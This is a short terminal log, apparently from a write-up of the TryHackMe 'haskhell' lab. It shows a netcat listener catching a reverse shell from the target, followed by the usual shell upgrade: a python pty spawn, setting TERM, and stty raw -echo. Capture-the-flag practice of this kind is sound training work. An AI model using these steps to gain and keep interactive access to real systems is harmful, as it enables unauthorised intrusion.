 ┌──(root㉿kali)-[/home/kali/Desktop/tryhackme/haskhell]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.2.166] from (UNKNOWN) [10.10.104.103] 56594
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
flask@haskhell:~$ export TERM=xterm
export TERM=xterm
flask@haskhell:~$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(root㉿kali)-[/home/kali/Desktop/tryhackme/haskhell]
└─# stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
flask@haskhell:~$
flask@haskhell:~$